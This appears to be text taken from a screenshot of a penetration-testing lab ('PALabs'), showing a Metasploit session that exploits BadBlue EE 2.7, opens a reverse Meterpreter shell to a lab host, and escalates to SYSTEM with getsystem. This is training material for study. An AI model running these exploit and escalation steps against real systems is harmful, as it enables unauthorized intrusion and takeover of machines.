 PALabs Member Area
bash (palabs)
ABP
msf exploit(windows/http/badblue_passthru) > exploit
[*] Started reverse TCP handler on 192.168.99.4:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (179779 bytes) to 192.168.99.30
[*] Meterpreter session 1 opened (192.168.99.4:4444 -> 192.168.99.30:49442) at 2018-08-25 03:39:04 +0000
meterpreter >
meterpreter > sysinfo
Computer : WINDOWSPRIV
OS : Windows 10 (Build 10240).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
meterpreter >